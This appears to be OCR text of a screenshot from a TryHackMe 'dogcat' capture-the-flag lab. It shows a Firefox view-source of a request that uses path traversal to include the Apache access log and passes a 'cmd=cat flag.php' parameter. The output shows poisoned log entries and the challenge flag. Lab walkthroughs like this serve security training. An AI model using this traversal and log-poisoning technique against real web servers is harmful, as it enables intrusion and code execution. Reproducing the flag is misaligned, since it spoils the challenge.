 http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=cat%20flag.php - Mozilla Firefox
TryHackMe | dogcat
http://10.10.90.100/?view=d
view-source:http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=cat flag.php
Challenges Tools, Info, Help Markdown Kali Default Bookmarks
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [25/Aug/2020:01:06:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [25/Aug/2020:01:07:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.90.100/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
20 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 127.0.0.1 - - [25/Aug/2020:01:07:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.8.82.167 - - [25/Aug/2020:01:07:59 +0000] "GET / HTTP/1.1" 200 500 "-" "<?php
23 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
24 ?>
25 "